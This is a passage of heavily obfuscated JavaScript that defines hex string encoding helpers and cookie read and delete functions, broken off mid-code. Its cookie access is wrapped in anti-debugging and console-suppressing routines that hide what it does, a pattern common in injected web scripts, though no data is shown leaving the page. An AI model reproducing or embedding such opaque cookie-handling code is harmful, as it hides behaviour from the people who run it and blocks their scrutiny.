_0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function 